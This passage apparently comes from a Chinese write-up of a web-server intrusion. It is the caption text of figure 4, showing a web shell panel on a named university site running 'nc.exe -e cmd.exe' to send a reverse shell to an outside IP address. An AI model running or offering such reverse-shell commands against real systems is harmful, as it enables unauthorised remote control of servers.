 地址 http://www.nerc.sem.tsinghua.edu.cn/ied/admin/htmledit/Uploa 百度
路径: cmd.exe 使用WScript.Shell
命令/参数: D:\www-root\nerc\nc.exe -e c:\winnt\system32\cmd.exe 202.115.7. 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在
生成一个不可结束的进程.
图 4